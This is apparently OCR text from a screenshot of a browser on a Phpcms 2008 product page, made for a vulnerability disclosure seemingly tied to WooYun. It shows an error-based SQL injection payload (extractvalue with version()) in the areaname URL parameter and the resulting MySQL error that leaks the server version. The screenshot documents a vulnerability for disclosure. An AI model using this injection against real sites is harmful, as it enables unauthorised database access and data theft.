 企业黄页__产品_Phpcms - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://bt/phpcms2008/phpcms/yp/product.php?catid=1&areaname=555' and extractvalue(1,c
Google
百度 Google Q+ Web Exp Corelan Team ≈ 0x50sec cli5 cPanel® 11 » PageRank Alexa
http://bt/de...=@%60%27%60 WooYun.org | 提交漏洞 企业黄页__产品_Phpcms
ms，会员中心 | 退出登录 加入收藏 | 联系我们 | 繁体 | 商务中心
HPCMS
RSS
首页 企业 商机 产品 人才
搜索 高级搜索
关键字 办公桌 家具 保时捷 红木 地垫 雪尼尔
大全 产品大全 供应 求购 二手 促销 企业招聘 个人求职
黄页
CMS
PHPCMS企业黄页
梦想从这里开始
当前位置：企业黄页 > 产品 >
网站介绍
所有产品 图片 图文 文字 每页显示信息数量 20 40 60
产品信息 ↓单价（元） 所在地
MySQL Query : SELECT COUNT(*) AS `count` FROM `phpcms_yp_product` p,`phpcms_member_company` c WHERE
p.userid=c.userid AND p.status=99 AND p.catid IN (1,2,3,4,5) AND c.areaname='555' and extractvalue(1,concat(0x09,(version())))
and '1'='1' ORDER BY p.id DESC
MySQL Error : XPATH syntax error: ' 5.1.41-3ubuntu12.10'
MySQL Errno : 1105
Message : MySQL Query Error
www.wooyun.org